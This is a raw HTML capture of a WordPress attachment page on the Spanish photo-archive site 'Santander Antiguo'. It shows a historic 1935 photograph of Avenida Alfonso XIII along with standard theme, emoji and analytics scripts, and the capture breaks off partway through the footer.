

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://santanderantiguo.usace.es/avenida-alfonso-xiii-1935/attachment/52/
body_size: 8496
content:
<!DOCTYPE html>
<html lang="es">
<head>
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />

	<title>Avenida Alfonso XIII | Santander Antiguo</title>

	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://santanderantiguo.usace.es/xmlrpc.php" />

	<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//platform-api.sharethis.com' />
<link rel="alternate" type="application/rss+xml" title="Santander Antiguo &raquo; Feed" href="https://santanderantiguo.usace.es/feed/" />
<link rel="alternate" type="application/rss+xml" title="Santander Antiguo &raquo; Feed de los comentarios" href="https://santanderantiguo.usace.es/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Santander Antiguo &raquo; Comentario Avenida Alfonso XIII del feed" href="https://santanderantiguo.usace.es/avenida-alfonso-xiii-1935/attachment/52/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/santanderantiguo.usace.es\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
	<style type="text/css" media="all">
		a{ color: #dc5c3b; }
			</style>
	<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://santanderantiguo.usace.es/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='front-estilos-css' href='https://santanderantiguo.usace.es/wp-content/plugins/asesor-cookies-para-la-ley-en-espana/html/front/estilos.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='cptch_stylesheet-css' href='https://santanderantiguo.usace.es/wp-content/plugins/captcha/css/front_end_style.css?ver=4.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://santanderantiguo.usace.es/wp-includes/css/dashicons.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='cptch_desktop_style-css' href='https://santanderantiguo.usace.es/wp-content/plugins/captcha/css/desktop_style.css?ver=4.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='snapshot-spritemaps-css' href='https://santanderantiguo.usace.es/wp-content/themes/snapshot/premium/sprites.css?ver=2.2.9' type='text/css' media='all' />
<link rel='stylesheet' id='snapshot-css' href='https://santanderantiguo.usace.es/wp-content/themes/snapshot/style.css?ver=2.2.9' type='text/css' media='all' />
<link rel='stylesheet' id='snapshot-style-css' href='https://santanderantiguo.usace.es/wp-content/themes/snapshot/premium/style-dark.css?ver=2.2.9' type='text/css' media='all' />
	<!--[if lt IE 9]>
	<script src="https://santanderantiguo.usace.es/wp-content/themes/snapshot/js/html5shiv.js" type="text/javascript"></script>
	<![endif]-->
	<!--[if (gte IE 6)&(lte IE 8)]>
	<script type="text/javascript" src="https://santanderantiguo.usace.es/wp-content/themes/snapshot/js/selectivizr.js"></script>
	<![endif]-->
	<script type="text/javascript" src="https://santanderantiguo.usace.es/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://santanderantiguo.usace.es/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="front-principal-js-extra">
/* <![CDATA[ */
var cdp_cookies_info = {"url_plugin":"https:\/\/santanderantiguo.usace.es\/wp-content\/plugins\/asesor-cookies-para-la-ley-en-espana\/plugin.php","url_admin_ajax":"https:\/\/santanderantiguo.usace.es\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://santanderantiguo.usace.es/wp-content/plugins/asesor-cookies-para-la-ley-en-espana/html/front/principal.js?ver=6.6.4" id="front-principal-js"></script>
<script type="text/javascript" id="snapshot-search-js-extra">
/* <![CDATA[ */
var snapshotSearch = {"menuText":"Buscar"};
/* ]]> */
</script>
<script type="text/javascript" src="https://santanderantiguo.usace.es/wp-content/themes/snapshot/premium/js/search.min.js?ver=2.2.9" id="snapshot-search-js"></script>
<script type="text/javascript" src="https://santanderantiguo.usace.es/wp-content/themes/snapshot/js/jquery.imgpreload.min.js?ver=1.4" id="imgpreload-js"></script>
<script type="text/javascript" src="https://santanderantiguo.usace.es/wp-content/plugins/siteorigin-panels/js/lib/jquery.fitvids.min.js?ver=2.29.22" id="fitvids-js"></script>
<script type="text/javascript" id="snapshot-js-extra">
/* <![CDATA[ */
var snapshot = {"sliderLoaderUrl":"https:\/\/santanderantiguo.usace.es\/wp-content\/themes\/snapshot\/images\/slider-loader.gif","imageLoaderUrl":"https:\/\/santanderantiguo.usace.es\/wp-content\/themes\/snapshot\/images\/photo-loader.gif"};
/* ]]> */
</script>
<script type="text/javascript" src="https://santanderantiguo.usace.es/wp-content/themes/snapshot/js/snapshot.min.js?ver=2.2.9" id="snapshot-js"></script>
<script type="text/javascript" id="snapshot-home-js-extra">
/* <![CDATA[ */
var snapshotHome = {"sliderSpeed":"7500","transitionSpeed":"500","loaderUrl":"https:\/\/santanderantiguo.usace.es\/wp-content\/themes\/snapshot\/images\/slider-loader.gif"};
/* ]]> */
</script>
<script type="text/javascript" src="https://santanderantiguo.usace.es/wp-content/themes/snapshot/js/snapshot-home.min.js?ver=2.2.9" id="snapshot-home-js"></script>
<script type="text/javascript" src="https://santanderantiguo.usace.es/wp-content/themes/snapshot/js/plusone.min.js?ver=2.2.9" id="snapshot-google-plusone-js"></script>
<script type="text/javascript" src="https://santanderantiguo.usace.es/wp-content/themes/snapshot/premium/extras/ajax-comments/ajax-comments.min.js?ver=1.0" id="siteorigin-ajax-comments-js"></script>
<script type="text/javascript" src="//platform-api.sharethis.com/js/sharethis.js#source=googleanalytics-wordpress#product=ga&amp;property=5c6e81d57056550011c4aab1" id="googleanalytics-platform-sharethis-js"></script>
<link rel="https://api.w.org/" href="https://santanderantiguo.usace.es/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://santanderantiguo.usace.es/wp-json/wp/v2/media/261" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://santanderantiguo.usace.es/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<link rel='shortlink' href='https://santanderantiguo.usace.es/?p=261' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://santanderantiguo.usace.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsantanderantiguo.usace.es%2Favenida-alfonso-xiii-1935%2Fattachment%2F52%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://santanderantiguo.usace.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsantanderantiguo.usace.es%2Favenida-alfonso-xiii-1935%2Fattachment%2F52%2F&#038;format=xml" />
<script>
(function() {
	(function (i, s, o, g, r, a, m) {
		i['GoogleAnalyticsObject'] = r;
		i[r] = i[r] || function () {
				(i[r].q = i[r].q || []).push(arguments)
			}, i[r].l = 1 * new Date();
		a = s.createElement(o),
			m = s.getElementsByTagName(o)[0];
		a.async = 1;
		a.src = g;
		m.parentNode.insertBefore(a, m)
	})(window, document, 'script', 'https://google-analytics.com/analytics.js', 'ga');

	ga('create', 'UA-4751102-6', 'auto');
			ga('send', 'pageview');
	})();
</script>
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #000000; background-image: url("https://santanderantiguo.usace.es/wp-content/themes/snapshot/images/dark/bg.png"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: scroll; }
</style>
	</head>

<body class="attachment attachment-template-default single single-attachment postid-261 attachmentid-261 attachment-jpeg custom-background">

<div id="top-area">
	<div class="container">
		<div id="top-area-wrapper">
			<div id="logo">
				<a href="https://santanderantiguo.usace.es" title="Santander Antiguo - Fotos de Santander en blanco y negro">
											<h1><em></em>Santander Antiguo</h1>
									</a>
			</div>
	
			<div id="menu-main-menu-container" class="menu-menu-superior-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-14" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-14"><a href="http://santanderantiguo.usace.es">Enlaces</a>
<ul class='sub-menu'><div class='sub-wrapper'><div class='pointer'></div>
	<li id="menu-item-689" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-689"><a target="_blank" rel="noopener" href="https://Arastadar.com">Rutas y paseos por Cantabria</a></li>
	<li id="menu-item-11" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11"><a href="http://udias.com">udias.com</a></li>
	<li id="menu-item-631" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-631"><a href="https://santanderantiguo.usace.es/politica-de-cookies/">Política de cookies</a></li>
	<li id="menu-item-632" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-632"><a href="https://santanderantiguo.usace.es/mas-informacion-sobre-las-cookies/">Más información sobre las cookies</a></li>
</div></ul>
</li>
<li id="menu-item-433" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-433"><a href="http://santanderantiguo.usace.es">Décadas</a>
<ul class='sub-menu'><div class='sub-wrapper'><div class='pointer'></div>
	<li id="menu-item-435" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-435"><a href="https://santanderantiguo.usace.es/category/1500-1710/">1500 &#8211; 1710</a></li>
	<li id="menu-item-436" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-436"><a href="https://santanderantiguo.usace.es/category/1711-1720/">1711 &#8211; 1720</a></li>
	<li id="menu-item-496" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-496"><a href="https://santanderantiguo.usace.es/category/1801-1810/">1801 &#8211; 1810</a></li>
	<li id="menu-item-497" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-497"><a href="https://santanderantiguo.usace.es/category/1821-1830/">1821 &#8211; 1830</a></li>
	<li id="menu-item-437" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-437"><a href="https://santanderantiguo.usace.es/category/1861-1870/">1861 &#8211; 1870</a></li>
	<li id="menu-item-438" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-438"><a href="https://santanderantiguo.usace.es/category/1871-1880/">1871 &#8211; 1880</a></li>
	<li id="menu-item-439" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-439"><a href="https://santanderantiguo.usace.es/category/1881-1890/">1881 &#8211; 1890</a></li>
	<li id="menu-item-440" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-440"><a href="https://santanderantiguo.usace.es/category/1891-1900/">1891 &#8211; 1900</a></li>
	<li id="menu-item-441" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-441"><a href="https://santanderantiguo.usace.es/category/1901-1910/">1901 &#8211; 1910</a></li>
	<li id="menu-item-442" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-442"><a href="https://santanderantiguo.usace.es/category/1911-1920/">1911 &#8211; 1920</a></li>
	<li id="menu-item-443" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-443"><a href="https://santanderantiguo.usace.es/category/1920-1930/">1921 &#8211; 1930</a></li>
	<li id="menu-item-444" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-444"><a href="https://santanderantiguo.usace.es/category/1931-1940/">1931 &#8211; 1940</a></li>
	<li id="menu-item-445" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-445"><a href="https://santanderantiguo.usace.es/category/1941-1950/">1941 &#8211; 1950</a></li>
	<li id="menu-item-446" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-446"><a href="https://santanderantiguo.usace.es/category/1951-1960/">1951 &#8211; 1960</a></li>
	<li id="menu-item-447" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-447"><a href="https://santanderantiguo.usace.es/category/1961-1970/">1961 &#8211; 1970</a></li>
	<li id="menu-item-448" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-448"><a href="https://santanderantiguo.usace.es/category/1971-1980/">1971 &#8211; 1980</a></li>
</div></ul>
</li>
<li id="main-menu-search"><a href="#">Buscar</a></li></ul></div>		</div>
	</div>
</div>

<div id="hidden-search">
	<div class="container">
		<form role="search" method="get" id="searchform" class="searchform" action="https://santanderantiguo.usace.es/">
				<div>
					<label class="screen-reader-text" for="s">Buscar:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Buscar" />
				</div>
			</form>		<div class="clear"></div>
	</div>
</div>
<div id="page-title" class="post-title">
	<div class="container">
		<div class="post-info">
			<div class="date">
				<em></em>
				<a href="https://santanderantiguo.usace.es/avenida-alfonso-xiii-1935/attachment/52/">10 febrero, 2013</a>
			</div>
			<div class="comments">
				<em></em>
				<a href="#comments">No Comments</a>
			</div>
			<div class="category">
				<em></em><a href="https://santanderantiguo.usace.es/avenida-alfonso-xiii-1935/">Avenida Alfonso XIII (1935)</a>
			</div>

					</div>

		<h1>Avenida Alfonso XIII</h1>

		<div class="nav">
					</div>
	</div>
</div>

<div id="post-single-viewer" class="image">
	<div class="container">
		<img width="960" height="667" src="https://santanderantiguo.usace.es/wp-content/uploads/2013/02/52-960x667.jpg" class="single-image" alt="52 - Avenida Alfonso XIII" decoding="async" fetchpriority="high" srcset="https://santanderantiguo.usace.es/wp-content/uploads/2013/02/52-960x667.jpg 960w, https://santanderantiguo.usace.es/wp-content/uploads/2013/02/52-300x208.jpg 300w, https://santanderantiguo.usace.es/wp-content/uploads/2013/02/52.jpg 1024w" sizes="(max-width: 960px) 100vw, 960px" />	</div>
</div>
<div id="home-slider-below"></div>

<div id="post-261" class="post-261 attachment type-attachment status-inherit hentry">
	<div class="container">
		<div id="post-share">
			<ul class="networks">
	<li class="network facebook">
				<iframe src="//www.facebook.com/plugins/like.php?href=https%3A%2F%2Fsantanderantiguo.usace.es%2Favenida-alfonso-xiii-1935%2Fattachment%2F52%2F&#038;send=false&#038;layout=button_count&#038;width=160&#038;show_faces=false&#038;action=like&#038;colorscheme=light&#038;height=21" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:160px; height:21px;" allowTransparency="true"></iframe>
	</li>
	<li class="network twitter">
				<iframe allowtransparency="true" frameborder="0" scrolling="no" src="//platform.twitter.com/widgets/tweet_button.html?url=https%3A%2F%2Fsantanderantiguo.usace.es%2Favenida-alfonso-xiii-1935%2Fattachment%2F52%2F&#038;via=jcudias&#038;text=Avenida%20Alfonso%20XIII&#038;related=jcudias" style="width:130px; height:20px;"></iframe>
	</li>
	<li>
		<div class="g-plusone" data-size="medium"></div>
	</li>
</ul>		</div>

		<div id="post-main">
			<div class="entry-content">
				<p>Avenida Alfonso XIII</p>

								<div class="clear"></div>
				
											</div>
			<div class="clear"></div>

			<div id="single-comments-wrapper">
				

	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Deja una respuesta <small><a rel="nofollow" id="cancel-comment-reply-link" href="/avenida-alfonso-xiii-1935/attachment/52/#respond" style="display:none;">Cancelar la respuesta</a></small></h3><p class="must-log-in">Lo siento, debes estar <a href="https://santanderantiguo.usace.es/wp-login.php?redirect_to=https%3A%2F%2Fsantanderantiguo.usace.es%2Favenida-alfonso-xiii-1935%2Fattachment%2F52%2F">conectado</a> para publicar un comentario.</p>	</div><!-- #respond -->
				</div>
		</div>

		<div id="post-images">
					</div>

	</div>
	<div class="clear"></div>
</div>

<div id="footer">
	<div class="container">
		<ul class="widgets">
			<li id="categories-2" class="widget widget_categories" style="width:20%" ><h2 class="widgettitle">Décadas</h2>

			<ul>
					<li class="cat-item cat-item-158"><a href="https://santanderantiguo.usace.es/category/1500-1710/">1500 &#8211; 1710</a> (1)
</li>
	<li class="cat-item cat-item-150"><a href="https://santanderantiguo.usace.es/category/1711-1720/">1711 &#8211; 1720</a> (1)
</li>
	<li class="cat-item cat-item-183"><a href="https://santanderantiguo.usace.es/category/1801-1810/">1801 &#8211; 1810</a> (1)
</li>
	<li class="cat-item cat-item-170"><a href="https://santanderantiguo.usace.es/category/1821-1830/">1821 &#8211; 1830</a> (2)
</li>
	<li class="cat-item cat-item-12"><a href="https://santanderantiguo.usace.es/category/1861-1870/">1861 &#8211; 1870</a> (2)
</li>
	<li class="cat-item cat-item-11"><a href="https://santanderantiguo.usace.es/category/1871-1880/">1871 &#8211; 1880</a> (4)
</li>
	<li class="cat-item cat-item-8"><a href="https://santanderantiguo.usace.es/category/1881-1890/">1881 &#8211; 1890</a> (15)
</li>
	<li class="cat-item cat-item-13"><a href="https://santanderantiguo.usace.es/category/1891-1900/">1891 &#8211; 1900</a> (39)
</li>
	<li class="cat-item cat-item-14"><a href="https://santanderantiguo.usace.es/category/1901-1910/">1901 &#8211; 1910</a> (19)
</li>
	<li class="cat-item cat-item-10"><a href="https://santanderantiguo.usace.es/category/1911-1920/">1911 &#8211; 1920</a> (18)
</li>
	<li class="cat-item cat-item-6"><a href="https://santanderantiguo.usace.es/category/1920-1930/">1921 &#8211; 1930</a> (36)
</li>
